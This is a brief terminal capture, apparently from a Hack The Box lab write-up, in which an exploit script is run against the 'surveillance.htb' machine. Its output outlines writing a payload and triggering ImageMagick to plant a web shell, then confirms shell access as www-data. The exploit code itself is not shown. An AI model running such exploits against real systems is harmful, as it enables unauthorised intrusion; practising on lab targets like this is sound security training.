 ┌──(kali㉿kali)-[~]
└─$ python3 exploit.py http://surveillance.htb
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)